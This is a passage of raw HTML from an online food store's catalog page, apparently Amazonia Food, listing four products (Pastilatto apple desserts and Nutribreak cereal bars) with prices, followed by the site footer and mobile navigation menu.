                        <div class="field-select__select-wrap"><select onchange="window.location.href=document.location.pathname+'?sort='+this.options[this.selectedIndex].value" class="field-select__select" name="select_sort" id="select_sort">
                                <option value="position" selected>position</option>
                                <option value="product_name" >product name</option>
                                <option value="price" >price</option>
                                <option value="rating" >raiting</option>
                            </select></div>
                    </div>
                    <div class="field-select  field-select_catalog field-select_count">
                        <div class="field-select__name">Products on the page:</div>
                        <div class="field-select__select-wrap"><select onchange="window.location.href=document.location.pathname+'?el_count='+this.options[this.selectedIndex].value" class="field-select__select" name="select_count" id="select_count">
                                <option value="15" selected>15</option>
                                <option value="30" >30</option>
                                <option value="60" >60</option>
                                <option value="90" >90</option>
                            </select></div>
                    </div>
                </div>
            </div>
    
            <div class="row" data-entity="container-1" itemscope itemtype="http://schema.org/ItemList">
			<!-- items-container -->
		
				
                                                    <div class="col-sm-6 col-md-4" data-entity="items-row">
                                <div class="block_yellow-b h-100">

                                    <div class="" id="bx_3966226736_2366_7e1b8e3524755c391129a9d7e6f2d206" data-entity="item">
		

<div class="products-slider__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/Product">
    <link itemprop="url" href="/catalog/foods/super-food/premium/pastilatto-apple-dessert-4-23-oz-120-g-x-10/" />
    <meta itemprop="name" content="Pastilatto Apple dessert, 4.23 oz (120 g) x 10">
    <div class="product-teaser">

                <div class="product-teaser__add-to">
            <ul class="add-to-links">
                


<li>
    <span class="add-to-links__wishlist" data-id="2366" data-add-caption="Add to Wishlist" data-added-caption="Add to Wishlist">
        <span class="iconsvg">
            <svg style="width:17px;height:16px;">
                <use xlink:href="/local/templates/amazonia/img/sprite.svg#heart"></use>
            </svg>
        </span>
    </span>
</li>
            </ul>
        </div>
       <!-- <div class="product-teaser__add-to">
            <ul class="add-to-links">
                <li><span class="add-to-links__wishlist" data-id="" data-add-caption="Add to Wishlist" data-added-caption="Added to Wishlist"><span class="iconsvg"><svg style="width:17px;height:16px;"><use xlink:href="/img/sprite.svg#heart"></use></svg></span></span></li>
            </ul>
        </div>-->
        <div class="product-teaser__body">
                        <div class="product-teaser__img"><a class="product-item-image-wrapper" href="/catalog/foods/super-food/premium/pastilatto-apple-dessert-4-23-oz-120-g-x-10/" title="Image Pastilatto Apple dessert, 4.23 oz (120 g) x 10 from the store Amazonia+"
                    data-entity="image-wrapper">
                            <span class="product-item-image-slider-slide-container slide" id="bx_3966226736_2366_7e1b8e3524755c391129a9d7e6f2d206_pict_slider"
                    style="display: none;"                    data-slider-interval="3000" data-slider-wrap="true">
                                    </span>
				                <img id="bx_3966226736_2366_7e1b8e3524755c391129a9d7e6f2d206_secondpict" src="/upload/resize_cache/iblock/2d0/300_300_1/cyp4bze75jkjpfdsj8254ly0bl0gsiuu.jpg" alt="" itemprop="image">
               <!-- <span class="product-item-image-original" id=""
                    style="background-image: url(''); ">
                </span>-->
                				 
                
                
                            </a></div>
            


            <div class="product-teaser__info">
                                <a class="product-teaser__title" href="/catalog/foods/super-food/premium/pastilatto-apple-dessert-4-23-oz-120-g-x-10/" title="Pastilatto Apple dessert, 4.23 oz (120 g) x 10">
                                Pastilatto Apple dessert, 4.23 oz (120 g) x 10                                </a>
                
                
                                    										
                                        <div class="product-teaser__price" id="bx_3966226736_2366_7e1b8e3524755c391129a9d7e6f2d206_price">
                                            $41                                                    <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                                                            <meta itemprop="price" content="41">
                                                            <meta itemprop="priceCurrency" content="USD">
                                                            <link itemprop="availability" href="http://schema.org/InStock" />
                                                    </div>
                                                    
                                        </div>
                                        
                                        <input class="product-item-amount-field" id="bx_3966226736_2366_7e1b8e3524755c391129a9d7e6f2d206_quantity" type="hidden"
                                            name="quantity"
                                            value="1">

                                        
                                            </div>


        </div>

        <div class="product-teaser__footer" data-entity="buttons-block">

            
                    <div class="product-teaser__btn" id="bx_3966226736_2366_7e1b8e3524755c391129a9d7e6f2d206_basket_actions">
                        <button class="btn  btn_primary btn-md" id="bx_3966226736_2366_7e1b8e3524755c391129a9d7e6f2d206_buy_link" rel="nofollow" data-toggle="modal" data-target="#modal-item-added">
                            <span>ADD TO CART</span>
                        </button>
                    </div>
                            </div>


            </div>
</div>
			</div>
	                            </div>
                            </div>
                                                        <div class="col-sm-6 col-md-4" data-entity="items-row">
                                <div class="block_yellow-b h-100">

                                    <div class="" id="bx_3966226736_2224_362ce596257894d11ab5c1d73d13c755" data-entity="item">
		

<div class="products-slider__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/Product">
    <link itemprop="url" href="/catalog/foods/super-food/premium/pastilatto-sugar-free-apple-dessert-2-12-oz-60-g-x-10/" />
    <meta itemprop="name" content="Pastilatto Sugar-free Apple dessert, 2.12 oz (60 g) x 10">
    <div class="product-teaser">

                <div class="product-teaser__add-to">
            <ul class="add-to-links">
                


<li>
    <span class="add-to-links__wishlist" data-id="2224" data-add-caption="Add to Wishlist" data-added-caption="Add to Wishlist">
        <span class="iconsvg">
            <svg style="width:17px;height:16px;">
                <use xlink:href="/local/templates/amazonia/img/sprite.svg#heart"></use>
            </svg>
        </span>
    </span>
</li>
            </ul>
        </div>
       <!-- <div class="product-teaser__add-to">
            <ul class="add-to-links">
                <li><span class="add-to-links__wishlist" data-id="" data-add-caption="Add to Wishlist" data-added-caption="Added to Wishlist"><span class="iconsvg"><svg style="width:17px;height:16px;"><use xlink:href="/img/sprite.svg#heart"></use></svg></span></span></li>
            </ul>
        </div>-->
        <div class="product-teaser__body">
                        <div class="product-teaser__img"><a class="product-item-image-wrapper" href="/catalog/foods/super-food/premium/pastilatto-sugar-free-apple-dessert-2-12-oz-60-g-x-10/" title="Image Pastilatto Sugar-free Apple dessert, 2.12 oz (60 g) x 10 from the store Amazonia+"
                    data-entity="image-wrapper">
                            <span class="product-item-image-slider-slide-container slide" id="bx_3966226736_2224_362ce596257894d11ab5c1d73d13c755_pict_slider"
                    style="display: none;"                    data-slider-interval="3000" data-slider-wrap="true">
                                    </span>
				                <img id="bx_3966226736_2224_362ce596257894d11ab5c1d73d13c755_secondpict" src="/upload/resize_cache/iblock/4c9/300_300_1/15y1ml5n2b34mzyykmfjwxap4lke2w3b.jpg" alt="" itemprop="image">
               <!-- <span class="product-item-image-original" id=""
                    style="background-image: url(''); ">
                </span>-->
                				 
                
                
                            </a></div>
            


            <div class="product-teaser__info">
                                <a class="product-teaser__title" href="/catalog/foods/super-food/premium/pastilatto-sugar-free-apple-dessert-2-12-oz-60-g-x-10/" title="Pastilatto Sugar-free Apple dessert, 2.12 oz (60 g) x 10">
                                Pastilatto Sugar-free Apple dessert, 2.12 oz (60 g) x 10                                </a>
                
                
                                    										
                                        <div class="product-teaser__price" id="bx_3966226736_2224_362ce596257894d11ab5c1d73d13c755_price">
                                            $41                                                    <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                                                            <meta itemprop="price" content="41">
                                                            <meta itemprop="priceCurrency" content="USD">
                                                            <link itemprop="availability" href="http://schema.org/InStock" />
                                                    </div>
                                                    
                                        </div>
                                        
                                        <input class="product-item-amount-field" id="bx_3966226736_2224_362ce596257894d11ab5c1d73d13c755_quantity" type="hidden"
                                            name="quantity"
                                            value="1">

                                        
                                            </div>


        </div>

        <div class="product-teaser__footer" data-entity="buttons-block">

            
                    <div class="product-teaser__btn" id="bx_3966226736_2224_362ce596257894d11ab5c1d73d13c755_basket_actions">
                        <button class="btn  btn_primary btn-md" id="bx_3966226736_2224_362ce596257894d11ab5c1d73d13c755_buy_link" rel="nofollow" data-toggle="modal" data-target="#modal-item-added">
                            <span>ADD TO CART</span>
                        </button>
                    </div>
                            </div>


            </div>
</div>
			</div>
	                            </div>
                            </div>
                                                        <div class="col-sm-6 col-md-4" data-entity="items-row">
                                <div class="block_yellow-b h-100">

                                    <div class="" id="bx_3966226736_1515_c80764dfaf26ca80162484593ec7c29b" data-entity="item">
		

<div class="products-slider__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/Product">
    <link itemprop="url" href="/catalog/amazonias-specials/healthy-eating/gluten-free/nutribreak-with-nuts-cereal-bar-0-88-oz-25-g-x-6-units-6-packs/" />
    <meta itemprop="name" content="Nutribreak with nuts - cereal bar, 0.88 oz (25 g) x 6 units - 6 packs">
    <div class="product-teaser">

                <div class="product-teaser__add-to">
            <ul class="add-to-links">
                


<li>
    <span class="add-to-links__wishlist" data-id="1515" data-add-caption="Add to Wishlist" data-added-caption="Add to Wishlist">
        <span class="iconsvg">
            <svg style="width:17px;height:16px;">
                <use xlink:href="/local/templates/amazonia/img/sprite.svg#heart"></use>
            </svg>
        </span>
    </span>
</li>
            </ul>
        </div>
       <!-- <div class="product-teaser__add-to">
            <ul class="add-to-links">
                <li><span class="add-to-links__wishlist" data-id="" data-add-caption="Add to Wishlist" data-added-caption="Added to Wishlist"><span class="iconsvg"><svg style="width:17px;height:16px;"><use xlink:href="/img/sprite.svg#heart"></use></svg></span></span></li>
            </ul>
        </div>-->
        <div class="product-teaser__body">
                        <div class="product-teaser__img"><a class="product-item-image-wrapper" href="/catalog/amazonias-specials/healthy-eating/gluten-free/nutribreak-with-nuts-cereal-bar-0-88-oz-25-g-x-6-units-6-packs/" title="Image Nutribreak with nuts - cereal bar, 0.88 oz (25 g) x 6 units - 6 packs from the store Amazonia+"
                    data-entity="image-wrapper">
                            <span class="product-item-image-slider-slide-container slide" id="bx_3966226736_1515_c80764dfaf26ca80162484593ec7c29b_pict_slider"
                    style="display: none;"                    data-slider-interval="3000" data-slider-wrap="true">
                                    </span>
				                <img id="bx_3966226736_1515_c80764dfaf26ca80162484593ec7c29b_secondpict" src="/upload/resize_cache/iblock/317/300_300_1/317aa2fe5ce53da7ee06ce9e37744e18.jpg" alt="" itemprop="image">
               <!-- <span class="product-item-image-original" id=""
                    style="background-image: url(''); ">
                </span>-->
                				 
                
                
                            </a></div>
            


            <div class="product-teaser__info">
                                <a class="product-teaser__title" href="/catalog/amazonias-specials/healthy-eating/gluten-free/nutribreak-with-nuts-cereal-bar-0-88-oz-25-g-x-6-units-6-packs/" title="Nutribreak with nuts - cereal bar, 0.88 oz (25 g) x 6 units - 6 packs">
                                Nutribreak with nuts - cereal bar, 0.88 oz (25 g) x 6 units - 6 packs                                </a>
                
                
                                    										
                                        <div class="product-teaser__price" id="bx_3966226736_1515_c80764dfaf26ca80162484593ec7c29b_price">
                                            $72.62                                                    <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                                                            <meta itemprop="price" content="72.62">
                                                            <meta itemprop="priceCurrency" content="USD">
                                                            <link itemprop="availability" href="http://schema.org/InStock" />
                                                    </div>
                                                    
                                        </div>
                                        
                                        <input class="product-item-amount-field" id="bx_3966226736_1515_c80764dfaf26ca80162484593ec7c29b_quantity" type="hidden"
                                            name="quantity"
                                            value="1">

                                        
                                            </div>


        </div>

        <div class="product-teaser__footer" data-entity="buttons-block">

            
                    <div class="product-teaser__btn" id="bx_3966226736_1515_c80764dfaf26ca80162484593ec7c29b_basket_actions">
                        <button class="btn  btn_primary btn-md" id="bx_3966226736_1515_c80764dfaf26ca80162484593ec7c29b_buy_link" rel="nofollow" data-toggle="modal" data-target="#modal-item-added">
                            <span>ADD TO CART</span>
                        </button>
                    </div>
                            </div>


            </div>
</div>
			</div>
	                            </div>
                            </div>
                            							<div class="col-12 d-none d-lg-block">
							  <div class="block_yellow-b">
								<hr class="delimeter_catalog">
							  </div>
							</div>
							
						
						
			
				
                                                    <div class="col-sm-6 col-md-4" data-entity="items-row">
                                <div class="block_yellow-b h-100">

                                    <div class="" id="bx_3966226736_1514_d0fb066f64e2309c4b241a491f76c62e" data-entity="item">
		

<div class="products-slider__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/Product">
    <link itemprop="url" href="/catalog/amazonias-specials/healthy-eating/gluten-free/nutribreak-with-golden-berry-cereal-bar-0-88-oz-25-g-x-6-units/" />
    <meta itemprop="name" content="Nutribreak of golden berry - cereal bar, 0.88 oz (25 g) x 6 units - 6 packs">
    <div class="product-teaser">

                <div class="product-teaser__add-to">
            <ul class="add-to-links">
                


<li>
    <span class="add-to-links__wishlist" data-id="1514" data-add-caption="Add to Wishlist" data-added-caption="Add to Wishlist">
        <span class="iconsvg">
            <svg style="width:17px;height:16px;">
                <use xlink:href="/local/templates/amazonia/img/sprite.svg#heart"></use>
            </svg>
        </span>
    </span>
</li>
            </ul>
        </div>
       <!-- <div class="product-teaser__add-to">
            <ul class="add-to-links">
                <li><span class="add-to-links__wishlist" data-id="" data-add-caption="Add to Wishlist" data-added-caption="Added to Wishlist"><span class="iconsvg"><svg style="width:17px;height:16px;"><use xlink:href="/img/sprite.svg#heart"></use></svg></span></span></li>
            </ul>
        </div>-->
        <div class="product-teaser__body">
                        <div class="product-teaser__img"><a class="product-item-image-wrapper" href="/catalog/amazonias-specials/healthy-eating/gluten-free/nutribreak-with-golden-berry-cereal-bar-0-88-oz-25-g-x-6-units/" title="Image Nutribreak of golden berry - cereal bar, 0.88 oz (25 g) x 6 units - 6 packs from the store Amazonia+"
                    data-entity="image-wrapper">
                            <span class="product-item-image-slider-slide-container slide" id="bx_3966226736_1514_d0fb066f64e2309c4b241a491f76c62e_pict_slider"
                    style="display: none;"                    data-slider-interval="3000" data-slider-wrap="true">
                                    </span>
				                <img id="bx_3966226736_1514_d0fb066f64e2309c4b241a491f76c62e_secondpict" src="/upload/resize_cache/iblock/9c4/300_300_1/9c4e7d37dd606bef6c10cc619f638aa7.jpg" alt="" itemprop="image">
               <!-- <span class="product-item-image-original" id=""
                    style="background-image: url(''); ">
                </span>-->
                				 
                
                
                            </a></div>
            


            <div class="product-teaser__info">
                                <a class="product-teaser__title" href="/catalog/amazonias-specials/healthy-eating/gluten-free/nutribreak-with-golden-berry-cereal-bar-0-88-oz-25-g-x-6-units/" title="Nutribreak of golden berry - cereal bar, 0.88 oz (25 g) x 6 units - 6 packs">
                                Nutribreak of golden berry - cereal bar, 0.88 oz (25 g) x 6 units - 6 packs                                </a>
                
                
                                    										
                                        <div class="product-teaser__price" id="bx_3966226736_1514_d0fb066f64e2309c4b241a491f76c62e_price">
                                            $72.62                                                    <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                                                            <meta itemprop="price" content="72.62">
                                                            <meta itemprop="priceCurrency" content="USD">
                                                            <link itemprop="availability" href="http://schema.org/InStock" />
                                                    </div>
                                                    
                                        </div>
                                        
                                        <input class="product-item-amount-field" id="bx_3966226736_1514_d0fb066f64e2309c4b241a491f76c62e_quantity" type="hidden"
                                            name="quantity"
                                            value="1">

                                        
                                            </div>


        </div>

        <div class="product-teaser__footer" data-entity="buttons-block">

            
                    <div class="product-teaser__btn" id="bx_3966226736_1514_d0fb066f64e2309c4b241a491f76c62e_basket_actions">
                        <button class="btn  btn_primary btn-md" id="bx_3966226736_1514_d0fb066f64e2309c4b241a491f76c62e_buy_link" rel="nofollow" data-toggle="modal" data-target="#modal-item-added">
                            <span>ADD TO CART</span>
                        </button>
                    </div>
                            </div>


            </div>
</div>
			</div>
	                            </div>
                            </div>
                            
						
					<!-- items-container -->
		</div>
<!-- component-end -->				
		
</div>

        </div>

                <div class="block_brown-t">
                        
	

				        </div>
                    


    </div>
</div>



<div class="modal  modal_remove" id="modal-remove" tabindex="-1" role="dialog">
    <div class="modal__dialog" role="document">
        <div class="modal__content">
            <div class="modal__header"><span class="close modal__close" data-dismiss="modal"><span></span></span>
                <h4 class="modal__title"></h4>
            </div>
            <div class="modal__body">
                <div class="block_blue">
                    <div class="h4 text-center">Are you sure of your decision?</div>
                    <div class="block_red-t">
                        <div class="d-flex justify-content-center"><button class="btn  btn_secondary" data-dismiss="modal"><span>No</span></button></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

</div>
<div class="page__footer">
    <footer class="footer">
        <div class="container">
            <div class="footer__top block_blue-b">
                <div class="row">
                    <div class="col-lg-3">
                        <div class="footer__first">
                            <div class="row">
                                <div class="col-sm-6 col-lg-12">
								                                    <div class="footer__logo"><a class="logo" href="/"><img src="/logo--dark.svg" alt="" /></a></div>
								                                </div>
                                <div class="col-sm-6 col-lg-12">
                                    <div class="d-flex h-100 align-items-center justify-content-center justify-content-sm-end justify-content-lg-start">
                                        <div class="footer__social">
                                            <div class="footer__title">Follow us</div>
                                            <div class="footer__social-wrap">
                                                <ul class="social">
                                                                                                            <li class="social__link-wrap  social__link-wrap_fb" title="Facebook"><a class="social__link" target="_blank" href="https://www.facebook.com/amazoniafoodofficial/"><span class="icon  i-fb"></span></a></li>
                                                                                                                                                                <li class="social__link-wrap  social__link-wrap_yt" title="YouTube"><a class="social__link" target="_blank" href="https://www.youtube.com/channel/UCnPuSafLY78HSuno10Axgjg"><span class="icon  i-yt"></span></a></li>
                                                                                                                                                                <li class="social__link-wrap  social__link-wrap_inst" title="Instagram"><a class="social__link" target="_blank" href="https://www.instagram.com/amazoniafood/"><span class="icon  i-inst"></span></a></li>
                                                                                                                                                                <li class="social__link-wrap  social__link-wrap_tw" title="twitter"><a class="social__link" target="_blank" href="https://twitter.com/amazoniafood/"><span class="icon  i-tw"></span></a></li>
                                                                                                    </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-sm-4 col-lg-3">
                        <nav class="main-nav  main-nav_footer main-nav_js">
                            <ul class="main-nav__list">
                                <li class="main-nav__item  main-nav__item_has-child">
                                    <div class="main-nav__link" style="pointer-events: none;">About us</div>
                                    <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-2">
                                        
    <ul class="main-nav__list  main-nav__list_lvl-2">

                                    <li class="main-nav__item  main-nav__item_lvl-2"><a class="main-nav__link  main-nav__link_lvl-2" href="/who-are-we/">Who are we?</a></li>
            
                                    <li class="main-nav__item  main-nav__item_lvl-2"><a class="main-nav__link  main-nav__link_lvl-2" href="/stories/">Stories from the Amazonia</a></li>
            
                                    <li class="main-nav__item  main-nav__item_lvl-2"><a class="main-nav__link  main-nav__link_lvl-2" href="/our-news/">Our news</a></li>
            
                                    <li class="main-nav__item  main-nav__item_lvl-2"><a class="main-nav__link  main-nav__link_lvl-2" href="/contact-us/">Contact us</a></li>
            
        
    </ul>

                                    </div>
                                </li>
                            </ul>
                        </nav>
                    </div>
                    <div class="col-sm-4 col-lg-3">
                        <nav class="main-nav  main-nav_footer main-nav_js">
                            <ul class="main-nav__list">
                                <li class="main-nav__item  main-nav__item_has-child">
                                    
                                    <div class="main-nav__link" style="pointer-events: none;">Customer service</div>
                                    <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-2">
                                        
    <ul class="main-nav__list  main-nav__list_lvl-2">

                                    <li class="main-nav__item  main-nav__item_lvl-2"><a class="main-nav__link  main-nav__link_lvl-2" href="/faq/">FAQ's</a></li>
            
                                    <li class="main-nav__item  main-nav__item_lvl-2"><a class="main-nav__link  main-nav__link_lvl-2" href="/terms-and-conditions/">Terms and Conditions</a></li>
            
                                    <li class="main-nav__item  main-nav__item_lvl-2"><a class="main-nav__link  main-nav__link_lvl-2" href="/privacy-policy/">Privacy Policy</a></li>
            
                                    <li class="main-nav__item  main-nav__item_lvl-2"><a class="main-nav__link  main-nav__link_lvl-2" href="/payment-methods/">Payment Methods</a></li>
            
        
    </ul>

                                    </div>
                                </li>
                            </ul>
                        </nav>
                    </div>
                    <div class="col-sm-4 col-lg-3">
                        <div class="footer__contact">
                            <div class="block_yellow-b">
                                <div class="footer__title">Contact us</div>
                            </div>
                                                        <div class="footer__contact-text"><span>Ca. Las Orquideas 2689, 
Lince 15046, Perú<br/>+51926806169<br/>sales@amazoniafood.com</span></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="footer__bottom">
                <div class="footer__payments block_yellow-b text-center">
                    
<div class="payment-systems">
	                <img class="payment-systems__item" src="/upload/uf/8d1/8d18f4615629551e0793b11648141610.svg" alt="Visa" />
	                <img class="payment-systems__item" src="/upload/uf/ebf/ebfc04e79838d5601e8c1e06bc01b940.svg" alt="PayPal" />
	                <img class="payment-systems__item" src="/upload/uf/ab0/ab0ca26c6183d8f4690bbc2642ce2a48.svg" alt="mastercard" />
	                <img class="payment-systems__item" src="/upload/uf/53a/53a9951c0cd1224429d88a6f49c53825.svg" alt="american express" />
	                <img class="payment-systems__item" src="/upload/uf/5f8/5f8becbd1751c4e8b8476bbc340bbbbb.svg" alt="Diners Club" />
	                <img class="payment-systems__item" src="/upload/uf/8b2/8b294b605f1b7ed5a0e1566ba59422bd.svg" alt="maestro" />
	                <img class="payment-systems__item" src="/upload/uf/3d6/3d64e18c19896e969b6519b8f8e1cd6c.svg" alt="union-pay" />
	</div>

                </div>
                <div class="footer__copyright block_red-b text-center"><span>© 2026 Amazonia Food. All Rights Reserved</span></div>
                <div class="footer__creator text-center"><a href="/"> <img src="/local/templates/amazonia/img/r52logo.svg" alt="" /></a></div>
            </div>
        </div>
        <div class="hint"><span class="close hint__close" data-dismiss="modal"><span></span></span>
            <div class="hint__inner hint__inner_item-added">
                <div class="d-flex flex-column align-items-center">
                    <img class="hint__image d-none" src="/local/templates/amazonia/img/happy-smile.png" alt="" />
                    <div class="h5 hint__message">Item has been added to your cart</div><a class="hint__link" href="/basket/">Go to cart</a>
                </div>
            </div>
        </div>
    </footer>
</div>
</div>

<div class="modal" id="modal-item-added" tabindex="-1" role="dialog">
    <div class="modal__dialog" role="document">
        <div class="modal__content">
            <div class="modal__header"><span class="close modal__close" data-dismiss="modal"><span></span></span>
                <div class="block_blue-t block_yellow_b">
                    <svg xmlns="http://www.w3.org/2000/svg" width="70" height="70" viewBox="0 0 70 70"><circle fill="#40B289" cx="35" cy="35" r="35"/><path fill="#FFF" d="M49.74 25.89c-1.23-1.19-3.24-1.19-4.47 0L33.05 37.65l-4.99-4.81c-1.19-1.15-3.28-1.15-4.47 0a2.953 2.953 0 000 4.3l7.23 6.96c.6.57 1.39.89 2.24.89.84 0 1.64-.32 2.24-.89l14.45-13.91a2.975 2.975 0 00-.01-4.3z"/></svg>
                    <h4 class="m-0 mt-20 modal__title">Item has been added<br> to your cart</h4>
                </div>
            </div>
            <div class="modal__body">
                <div class="block_green-t block_blue-b">
                    <div class="d-flex flex-column flex-sm-row align-items-sm-center">
                        <button class="btn btn_secondary mx-10" data-dismiss="modal">Continue shopping</button>
                        <a href="/basket/" class="btn btn_primary mx-10 mt-20 mt-sm-0">Go to cart</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div> 

<div class="mobile-menu" id="mobile-menu">
    <div class="mobile-menu__inner">
        <div class="mobile-menu__top">
            <div class="container">
                <div class="row">
                    <div class="col d-flex d-md-none align-self-center">
                        <div class="burger burger_close" aria-label="Toggle block mobile-menu" data-target-id="mobile-menu" data-target-class-toggle="mobile-menu_shown"><button><span>Toggle block mobile-menu</span></button><span class="burger__caption" data-text="Close">Close</span></div>
                    </div>
                    <div class="col col-md-4 col-lg-3 align-self-center">
                        <div class="ulc-icons">
                                                            <a class="ulc-icons__item" href="/auth/"><span class="icon  i-user"></span></a>
                                                        
<a class="ulc-icons__item" href="/wishlist/"><span class="ulc-icons__counter ulc-icons__counter_green js-wishlist_count">0</span><span class="icon  i-heart"></span></a>                            <div id="bx_basketT0kNhm" class="bx-basket bx-opener ulc-icons__item ulc-icons__item_cart"><!--'start_frame_cache_bx_basketT0kNhm'-->	            <a class="ulc-icons__item ulc-icons__item_cart" href="/basket/"><span class="ulc-icons__counter ulc-icons__counter_red">0</span><span class="icon  i-cart"></span></a>
<!--'end_frame_cache_bx_basketT0kNhm'--></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="mobile-menu__bottom">
            <div class="mobile-menu__body">
                <div class="container">
                    <div class="mobile-menu__search">
                                            </div>
                    <div class="mobile-menu__nav">
                        <nav class="main-nav  main-nav_js main-nav_mobile">
                            
<ul class="main-nav__list">


	
	
					<li class="main-nav__item main-nav__item_has-child"><a href="/catalog/foods/" class="main-nav__link root-item">Foods</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-2">
                    <ul class="main-nav__list  main-nav__list_lvl-2">
		
	
	

	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/foods/super-food/" class="main-nav__link  main-nav__link_lvl-2 parent">Super Foods</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/super-food/andean-grains/">Andean Grains</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/super-food/grocery-set/">Grocery Set</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/super-food/powders-flours/">Powders &amp; Flours</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/super-food/power-beverages/">Power Beverages</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/super-food/premium/">Premium</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/super-food/super-milkshakes/">Super Milkshakes</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/foods/bakery/" class="main-nav__link  main-nav__link_lvl-2 parent">Bakery</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/bakery/baking-mixes/">Baking Mixes</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/bakery/flours-oats/">Flours</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/bakery/healthy-toppings/">Healthy Toppings</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/foods/breakfast/" class="main-nav__link  main-nav__link_lvl-2 parent">Breakfast</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/breakfast/cereals/">Cereals &amp; Granola</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/breakfast/gluten-free-cereals/">Gluten-free Cereals</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3 item-selected"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/breakfast/healthy-bars/">Healthy Bars</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/breakfast/oats-oatmeals/">Oats &amp; Oatmeals</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/breakfast/syrups-sweeteners/">Syrups &amp; Sweeteners</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/foods/chocolate-cacao/" class="main-nav__link  main-nav__link_lvl-2 parent">Chocolate &amp; Cacao</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/chocolate-cacao/cacao-butter/">Cacao Butter</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/chocolate-cacao/cacao-liquor/">Cacao Liquor</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/chocolate-cacao/cacao-nibs/">Cacao Nibs</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/chocolate-cacao/cacao-powder/">Cacao Powder</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/chocolate-cacao/dark-chocolate/">Dark Chocolate</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/chocolate-cacao/milk-chocolate/">Milk Chocolate</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/chocolate-cacao/premium-chocolate/">Premium Chocolate</a></li>
			
		
	
	

			</ul></div></li>	
	
